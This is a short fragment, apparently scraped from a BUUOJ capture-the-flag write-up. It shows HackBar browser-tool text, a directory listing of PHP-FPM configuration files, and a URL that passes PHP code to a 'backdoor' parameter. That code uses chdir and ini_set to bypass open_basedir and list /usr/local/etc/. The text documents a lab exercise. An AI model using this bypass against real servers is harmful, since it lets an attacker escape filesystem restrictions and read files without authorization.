 array(7) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "pear.conf" [3]=> string(3) "php" [4]=> string(12) "php-fpm.conf" [5]=> string(20) "php-fpm.conf.default" [6]=> string(9) "php-fpm.d" }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://2f8dc1e9-f2fa-4b5b-a173-c5f2309bc6f1.node5.buuoj.cn:81/add_api.php?backdoor=mkdir('x');
chdir('x');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(scandir('/usr/local/etc/'));